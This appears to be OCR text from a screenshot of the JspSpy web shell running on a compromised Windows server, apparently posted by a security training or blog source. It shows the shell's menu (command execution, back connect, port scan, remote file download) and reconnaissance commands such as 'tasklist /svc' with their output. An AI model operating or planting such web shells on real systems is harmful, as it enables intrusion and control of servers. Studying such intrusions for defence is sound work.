 JspSpy Codz By - Ninty
不安全 0042061000/2020/mail/1606303601591123/1606305300688147.jsp
应用 百度一下 NSFOCUS RSAS Fortify/违反信任边... linux-kernel-expl... Modified Exploit Database...
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start 7570042061000/2020/mail/1606303601591123 Execute
Execute Shell »
Parameter
cmd.exe /c tasklist /svc Execute
映像名称 PID 服务
System Idle Process 0 暂缺
System 4 暂缺
smss.exe 336 暂缺
csrss.exe 424 暂缺
wininit.exe 476 暂缺
csrss.exe 488 暂缺
winlogon.exe 524 暂缺
services.exe 568 暂缺
lsass.exe 580 SamSs
lsm.exe 588 暂缺
svchost.exe 688 DcomLaunch, PlugPlay, Power
svchost.exe 904 RpcEptMapper, RpcSs
svchost.exe 980 Dhcp, eventlog, lmhosts
svchost.exe 172 AeLookupSvc, CertPropSvc, gpsvc, IKEEXT,
iphlpsvc, LanmanServer, ProfSvc, Schedule,
seclogon, SENS, SessionEnv,
ShellHWDetection, Winmgmt, wuauserv
svchost.exe 444 EventSystem, FontCache, netprofm, nsi,
WinHttpAutoProxySvc
攻防有道